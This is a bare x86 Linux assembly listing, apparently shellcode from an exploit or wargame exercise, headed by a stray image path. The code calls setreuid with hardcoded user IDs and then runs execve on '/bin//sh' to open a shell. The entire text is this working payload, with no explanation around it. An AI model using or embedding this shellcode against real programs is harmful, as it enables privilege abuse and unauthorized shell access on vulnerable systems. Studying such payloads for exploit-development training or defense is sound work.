 section .text
global _start:
_start:
xor edx, edx
xor eax, eax
xor ebx, ebx
xor ecx, ecx
mov bx, 0x4ba
mov cx, 0x456
mov al, 0x46
int 0x80
xor eax, eax
xor ecx, ecx
push eax
push 0x68732f2f
push 0x6e69622f
push esp
pop ebx
mov al, 0xb
int 0x80